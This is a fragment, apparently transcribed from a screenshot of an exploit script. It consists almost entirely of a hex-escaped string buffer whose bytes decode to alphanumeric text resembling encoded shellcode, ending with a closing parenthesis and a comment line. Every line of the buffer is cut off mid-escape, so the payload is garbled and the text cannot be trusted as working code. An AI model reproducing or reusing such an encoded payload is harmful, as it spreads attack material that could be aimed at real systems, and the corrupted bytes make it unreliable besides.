
"\x6e\x6b\x56\x61\x38\x50\x6e\x69\x32\x64\x76\x44\x4
"\x4b\x71\x4b\x75\x31\x73\x69\x72\x7a\x72\x71\x59\x6
"\x76\x38\x63\x6f\x51\x4a\x4c\x4b\x74\x52\x78\x6b\x4
"\x4d\x51\x78\x67\x43\x46\x52\x37\x70\x43\x30\x31\x7
"\x51\x63\x35\x62\x71\x4f\x76\x34\x42\x48\x50\x4c\x5
"\x36\x54\x47\x69\x6f\x49\x45\x68\x38\x4e\x70\x37\x7
"\x35\x50\x37\x59\x7a\x64\x52\x74\x50\x50\x63\x58\x5
"\x30\x30\x6b\x75\x50\x39\x6f\x69\x45\x32\x70\x76\x3
"\x66\x30\x73\x70\x62\x70\x31\x50\x42\x70\x43\x58\x4
"\x4f\x4b\x6f\x39\x70\x59\x6f\x5a\x75\x6b\x39\x78\x4
"\x49\x4b\x62\x73\x33\x58\x74\x42\x43\x30\x65\x77\x5
"\x49\x4a\x46\x70\x6a\x44\x50\x46\x36\x56\x37\x63\x5
"\x39\x4b\x34\x77\x55\x37\x6b\x4f\x38\x55\x62\x73\x7
"\x58\x6f\x47\x4b\x59\x37\x48\x6b\x4f\x69\x6f\x58\x5
"\x30\x53\x53\x67\x50\x68\x54\x34\x78\x6c\x65\x6b\x6
"\x6f\x6e\x35\x61\x47\x6c\x49\x78\x47\x73\x58\x31\x6
"\x30\x4d\x45\x31\x79\x6f\x49\x45\x43\x58\x50\x63\x7
"\x54\x67\x70\x4d\x59\x39\x73\x76\x37\x53\x67\x32\x7
"\x69\x66\x30\x6a\x52\x32\x36\x39\x33\x66\x6a\x42\x6
"\x46\x6b\x77\x30\x44\x34\x64\x35\x6c\x43\x31\x67\x7
"\x50\x44\x74\x64\x32\x30\x6f\x36\x75\x50\x53\x74\x7
"\x70\x70\x56\x56\x36\x76\x36\x62\x66\x76\x36\x72\x6
"\x52\x76\x71\x43\x30\x56\x73\x58\x64\x39\x7a\x6c\x3
"\x46\x59\x6f\x6e\x35\x6b\x39\x59\x70\x70\x4e\x51\x4
"\x39\x6f\x34\x70\x55\x38\x44\x48\x6c\x47\x37\x6d\x3
"\x6f\x4a\x75\x6d\x6b\x5a\x50\x6f\x45\x79\x32\x72\x7
"\x4f\x56\x4d\x45\x4f\x4d\x4f\x6d\x6b\x4f\x69\x45\x4
"\x76\x43\x4c\x55\x5a\x6d\x50\x79\x6b\x4d\x30\x51\x6
"\x4f\x4b\x62\x67\x37\x63\x31\x62\x62\x4f\x53\x5a\x3
"\x33\x49\x6f\x4b\x65\x41\x41"
)
#---------------------------------------------------